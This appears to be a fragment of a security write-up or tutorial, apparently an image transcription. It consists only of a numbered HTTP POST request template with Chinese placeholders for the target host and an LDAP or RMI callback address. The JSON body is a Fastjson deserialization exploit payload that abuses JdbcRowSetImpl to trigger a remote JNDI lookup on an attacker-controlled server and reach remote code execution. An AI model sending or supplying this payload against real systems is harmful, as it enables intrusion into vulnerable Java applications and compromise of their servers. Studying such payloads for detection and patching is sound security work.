 1 POST / HTTP/1.1
2 Host: 目标地址
3 Content-Type: application/json
4
5 {
6     "a":{
7         "@type":"java.lang.Class",
8         "val":"com.sun.rowset.JdbcRowSetImpl"
9     },
10     "b":{
11         "@type":"com.sun.rowset.JdbcRowSetImpl",
12         "dataSourceName":"<这里填写 “LDAP反连地址” 或 “RMI反连地址” >",
13         "autoCommit":true
14     }
15 }
16